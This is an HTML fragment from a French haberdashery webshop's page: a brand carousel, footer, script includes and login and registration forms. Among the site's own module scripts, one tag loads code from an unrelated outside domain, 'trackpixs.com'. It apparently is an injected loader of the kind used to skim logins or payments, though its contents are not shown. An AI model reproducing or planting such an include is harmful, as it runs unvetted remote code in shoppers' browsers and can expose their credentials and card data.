    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Cette" href="https://www.salondede.com/brand/31-cette" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/31-manu_default.jpg" alt="Cette" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Coralie Bijasson C'est moi le patron!" href="https://www.salondede.com/brand/29-coralie-bijasson-c-est-moi-le-patron" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/29-manu_default.jpg" alt="Coralie Bijasson C&#039;est moi le patron!" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="DMC" href="https://www.salondede.com/brand/17-dmc" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/17-manu_default.jpg" alt="DMC" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Eglantine et zoe" href="https://www.salondede.com/brand/20-eglantine-et-zoe" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/20-manu_default.jpg" alt="Eglantine et zoe" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fibre mood" href="https://www.salondede.com/brand/25-fibre-mood" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/25-manu_default.jpg" alt="Fibre mood" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fiskars" href="https://www.salondede.com/brand/7-fiskars" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/7-manu_default.jpg" alt="Fiskars" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fonty Filature Française" href="https://www.salondede.com/brand/27-fonty-filature-francaise" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/27-manu_default.jpg" alt="Fonty Filature Française" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Gutermann" href="https://www.salondede.com/brand/8-gutermann" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/8-manu_default.jpg" alt="Gutermann" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="IAM" href="https://www.salondede.com/brand/13-iam" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/13-manu_default.jpg" alt="IAM" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Ikatee" href="https://www.salondede.com/brand/3-ikatee" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/3-manu_default.jpg" alt="Ikatee" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Knit Pro" href="https://www.salondede.com/brand/15-knit-pro" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/15-manu_default.jpg" alt="Knit Pro" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Kremke" href="https://www.salondede.com/brand/28-kremke" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/28-manu_default.jpg" alt="Kremke" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="lise tailor" href="https://www.salondede.com/brand/21-lise-tailor" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/21-manu_default.jpg" alt="lise tailor" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Maison Louise &amp; Alice" href="https://www.salondede.com/brand/30-maison-louise-alice" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/30-manu_default.jpg" alt="Maison Louise &amp; Alice" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Phildar" href="https://www.salondede.com/brand/5-phildar" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/5-manu_default.jpg" alt="Phildar" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Prym" href="https://www.salondede.com/brand/14-prym" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/14-manu_default.jpg" alt="Prym" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Rico Design" href="https://www.salondede.com/brand/12-rico-design" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/12-manu_default.jpg" alt="Rico Design" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Schmetz" href="https://www.salondede.com/brand/10-schmetz" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/10-manu_default.jpg" alt="Schmetz" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Sockette" href="https://www.salondede.com/brand/33-sockette" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/33-manu_default.jpg" alt="Sockette" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Studio Walkie talkie" href="https://www.salondede.com/brand/26-studio-walkie-talkie" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/26-manu_default.jpg" alt="Studio Walkie talkie" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Vervaco" href="https://www.salondede.com/brand/18-vervaco" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/18-manu_default.jpg" alt="Vervaco" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Vlieseline" href="https://www.salondede.com/brand/6-vlieseline" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/6-manu_default.jpg" alt="Vlieseline" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	    </div> 
</div>

<script type="text/javascript">
ap_list_functions.push(function(){
	$('#carousel-2560404446').imagesLoaded( function() {
		$('#carousel-2560404446').owlCarousel({
			items :             4,
			itemsDesktop :      [1200,4],
			itemsDesktopSmall : [992,3],
			itemsTablet :       [768,4],
			itemsMobile :       [576,1],
			itemsCustom :       false,
			singleItem :        false,       // true : show only 1 item
			itemsScaleUp :      false,
			slideSpeed :        200,        //  change speed when drag and drop a item
			paginationSpeed :   800,       // change speed when go next page
			autoPlay :          true,       // time to show each item
			stopOnHover :       false,
			navigation :        true,
			navigationText :    ["&lsaquo;", "&rsaquo;"],
			scrollPerPage :     false,
			pagination :        false,       // show bullist
			paginationNumbers : false,       // show number
			responsive :        true,
			lazyLoad :          true,
			lazyFollow :        true,       // true : go to page 7th and load all images page 1...7. false : go to page 7th and load only images of page 7th
			lazyEffect :        "false",
			autoHeight :        false,
			mouseDrag :         true,
			touchDrag :         true,
			addClassActive :    true,
			direction:          false,
			afterInit: OwlLoaded,
			afterAction : SetOwlCarouselFirstLast,
		});
	});
});
function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    
};	
</script>                                                        </div>
            </div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="lazy row ApRow  has-bg bg-boxed"
            data-src="/themes/at_movic/assets/img/modules/appagebuilder/images/plan.png"                style="background: #212121 no-repeat bottom;"        data-bg_data=" #212121 no-repeat bottom"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block -coordonnees ApHtml">
	                    <div class="block_content"><p><br /><br /></p><div><img src="https://www.salondede.com/img/cms/logo/logo-footer.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="286" height="129" /></div><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur-blanc.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="1043" height="58" /></div><div style="text-align: center;">35 bis, boulevard Victor Hugo<br />64500 Saint Jean de Luz<br />France<br /><img src="https://www.salondede.com/img/cms/texte-deco/mini-separator-blanc.png" alt="" width="107" height="3" /><br /><br /><strong>09 67 03 45 31</strong></div><div style="text-align: center;"></div><div style="text-align: center;"><a href="https://www.facebook.com/MercerieSalondede" target="_blank"><strong><img src="https://www.salondede.com/img/cms/reseaux-sociaux/facebook-blanc.png" alt="" width="24" height="24" /></strong></a> <a href="https://www.instagram.com/le_salon_de_de/" target="_blank"><strong><img src="https://www.salondede.com/img/cms/reseaux-sociaux/instagram-blanc.png" alt="" width="24" height="24" /></strong></a></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #eeeeee no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink2 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.salondede.com/mon-compte" target="_self">Mon compte</a></li>
                                                                                <li><a href="https://www.salondede.com/content/1-livraison" target="_self">Livraison</a></li>
                                                                                <li><a href="https://www.salondede.com/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.salondede.com/content/3-conditions-generales-de-vente" target="_self">Conditions générales</a></li>
                                                                                <li><a href="https://www.salondede.com/content/7-confidentialite" target="_self">Confidentialité</a></li>
                                                                                <li><a href="https://www.salondede.com/nous-contacter" target="_self">Contactez-nous</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="#" target="_self">Paiement sécurisé</a></li>
                                                                                <li><a href="#" target="_self">Notre boutique</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container">
    <div        class="row box-coppy2 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 footer-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;">2020 © Le salon de dé</div></div>
    	</div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.salondede.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/themes/at_movic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/payplug/views//js/utilities-v4.21.0.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/payplug/views//js/front-v4.21.0.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/codegenerator//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/dynamicproduct/views/js/front/common.js?2.9.4" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/dynamicproduct/views/js/front/dp-cart-summary.js?2.9.4" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/themes/at_movic/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/lazyload.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">S'identifier</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Créer un compte</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">S'identifier</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Créer un compte</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
